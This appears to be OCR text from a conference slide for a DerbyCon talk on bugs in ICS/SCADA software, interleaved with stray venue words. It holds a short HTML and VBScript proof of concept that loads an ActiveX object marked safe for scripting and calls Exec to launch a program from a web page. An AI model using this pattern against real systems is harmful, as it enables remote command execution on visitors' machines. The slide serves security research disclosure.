 WE DON'T NEED NO SAFE OF
SCRIPTING
<object
classid='clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8'
id='target'></object>
<script language='vbscript'>
target.Exec("calc")
</script></html>
The vendor didn't actually own this CLSID... they just changed it to
SFS and SFI ☺
STOP
EXIT
HYATT
REGENCY
LOUISVILLE
McCorkle & Rios
100 bugs in 100 days:
An analysis of ICS (SCADA) software
DerbyCon